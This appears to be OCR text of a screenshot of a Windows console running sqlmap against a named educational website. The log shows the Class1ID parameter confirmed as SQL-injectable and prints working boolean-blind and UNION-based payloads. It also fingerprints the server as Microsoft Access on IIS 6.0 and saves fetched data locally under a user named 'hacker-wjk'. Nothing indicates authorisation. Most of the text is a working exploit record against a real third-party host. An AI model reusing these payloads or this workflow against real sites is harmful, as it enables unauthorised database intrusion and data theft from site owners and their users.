 管理员: C:\Windows\system32\cmd.exe
[20:31:34] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:31:39] [INFO] GET parameter 'Class1ID' is 'Generic UNION query (NULL) - 1 to
 20 columns' injectable
GET parameter 'Class1ID' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 27 HTTP(s) requ
ests:
---
Parameter: Class1ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Class1ID=22 AND 5876=5876&page=2
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: Class1ID=-9939 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)&CHR(98
)&CHR(107)&CHR(122)&CHR(113)&CHR(104)&CHR(116)&CHR(99)&CHR(66)&CHR(83)&CHR(71)&C
HR(67)&CHR(115)&CHR(87)&CHR(104)&CHR(113)&CHR(106)&CHR(98)&CHR(120)&CHR(113),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16&page=2
---
[20:32:49] [INFO] testing Microsoft Access
[20:32:50] [INFO] confirming Microsoft Access
[20:32:51] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:32:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 27 times
[20:32:51] [INFO] fetched data logged to text files under 'C:\Users\hacker-wjk\.
sqlmap\output\www.zzyedu.org'
[*] shutting down at 20:32:51
C:\Users\hacker-wjk\Desktop\sqlmap-master>
半: